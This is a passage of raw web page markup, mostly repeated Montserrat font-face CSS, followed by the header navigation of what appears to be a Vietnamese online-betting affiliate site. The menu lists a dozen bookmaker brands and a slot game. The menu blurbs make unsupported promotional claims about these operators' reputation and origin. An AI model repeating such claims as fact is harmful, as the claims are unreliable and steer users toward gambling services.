  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home paged wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-10 paged-4 page-paged-4 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sore.it.com/" title="Nhà Cái Uy Tín - Top 10 Nhà Cái Uy Tín Số 1 Việt Nam" rel="home">
		<img width="1020" height="198" src="[data-uri]" class="header_logo header-logo lazyload" alt="Nhà Cái Uy Tín" data-src="https://sore.it.com/wp-content/uploads/2026/01/logo_nhacaiuytincomph.png" decoding="async" data-eio-rwidth="1024" data-eio-rheight="199" /><noscript><img width="1020" height="198" src="https://sore.it.com/wp-content/uploads/2026/01/logo_nhacaiuytincomph.png" class="header_logo header-logo" alt="Nhà Cái Uy Tín" data-eio="l" /></noscript><img  width="1020" height="198" src="[data-uri]" class="header-logo-dark lazyload" alt="Nhà Cái Uy Tín" data-src="https://sore.it.com/wp-content/uploads/2026/01/logo_nhacaiuytincomph.png" decoding="async" data-eio-rwidth="1024" data-eio-rheight="199" /><noscript><img  width="1020" height="198" src="https://sore.it.com/wp-content/uploads/2026/01/logo_nhacaiuytincomph.png" class="header-logo-dark" alt="Nhà Cái Uy Tín" data-eio="l" /></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">NHÀ CÁI UY TÍN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-681 has-icon-left"><a href="https://sore.it.com/sin88/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="SIN88" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-sin.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-sin.png" alt="SIN88" data-eio="l" /></noscript><p><b>NHÀ CÁI SIN88</b>SIN88 – Nhà cái đến từ SINGAPORE được phát triển bởi Play Tech</p></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304 has-icon-left"><a href="https://sore.it.com/vin88/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/11/vin88-2.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/11/vin88-2.png" alt="" data-eio="l" /></noscript><p><b>NHÀ CÁI VIN88 </b>Điểm đến lí tưởng hứa hẹn chiến thắng bùng nổ 2024</p></a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-779 has-icon-left"><a href="https://sore.it.com/debet/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Nhà cái debet" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-debet.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-debet.png" alt="Nhà cái debet" data-eio="l" /></noscript><p><b>NHÀ CÁI DEBET</b>Đến với DEBET là bạn đang đến với sự chuyên nghiệp, đẳng cấp nhà cái hàng đầu Germany</p></a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684 has-icon-left"><a href="https://sore.it.com/xo88/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Xo88" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-xo.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-xo.png" alt="Xo88" data-eio="l" /></noscript><p><b>NHÀ CÁI XO88</b>XO88 là một nhà cái cược trực tuyến hàng đầu tại Châu Âu</p></a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-683 has-icon-left"><a href="https://sore.it.com/uk88/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-uk.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-uk.png" alt="" data-eio="l" /></noscript><p><b>NHÀ CÁI UK88</b>UK88 Là Nhà Cái Website Cá Cược Thể Thao Chuyên Nghiệp Nhất Nước Anh</p></a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685 has-icon-left"><a href="https://sore.it.com/may88/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="May88" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-may.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-may.png" alt="May88" data-eio="l" /></noscript><p><b>NHÀ CÁI MAY88</b>MAY88 là một nhà cái cược trực tuyến Chất Lượng theo Chuẩn Bắc Âu</p></a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-682 has-icon-left"><a href="https://sore.it.com/red88/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Red88" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-red.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-red.png" alt="Red88" data-eio="l" /></noscript><p><b>NHÀ CÁI RED88</b>RED88 là trang cái cược trực tuyến và là nhà cái đẳng cấp hàng đầu Châu Âu.</p></a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680 has-icon-left"><a href="https://sore.it.com/sky88/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-sky.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-sky.png" alt="" data-eio="l" /></noscript><p><b>NHÀ CÁI SKY88</b>SKY88 là nhà cái hàng đầu Châu Âu về cá cược trực tuyến</p></a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-679 has-icon-left"><a href="https://sore.it.com/sv88/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-sv.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-sv.png" alt="" data-eio="l" /></noscript><p><b>NHÀ CÁI SV88</b>SV88 là website cá cược trực tuyến hàng đầu Châu Âu</p></a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804 has-icon-left"><a href="https://sore.it.com/zbet/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-zbet.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-zbet.png" alt="" data-eio="l" /></noscript><p><b>NHÀ CÁI ZBET</b>ZBET Nhà cái cá cược uy tín hàng đầu châu Mỹ.</p></a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-802 has-icon-left"><a href="https://sore.it.com/nbet/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-nbet.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-nbet.png" alt="" data-eio="l" /></noscript><p><b>NHÀ CÁI NBET</b>NBET nhà cái cá cược bóng đá online uy tín hàng đầu Châu Âu</p></a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801 has-icon-left"><a href="https://sore.it.com/five88/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Five88" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-five.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-five.png" alt="Five88" data-eio="l" /></noscript><p><b>NHÀ CÁI FIVE88</b>FIVE88 – Nhà Cái Cá Cược Thể Thao Uy Tín Nhất Châu Á</p></a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">CÁ CƯỢC ONLINE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311 has-icon-left"><a href="https://sore.it.com/nohu/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Nổ hũ đổi thưởng" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-nohu.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-nohu.png" alt="Nổ hũ đổi thưởng" data-eio="l" /></noscript><p><b>NỔ HŨ ĐỔI THƯỞNG</b>Game Nổ Hũ Đổi Thưởng Online Uy Tín Nhất Việt Nam</p></a></li>
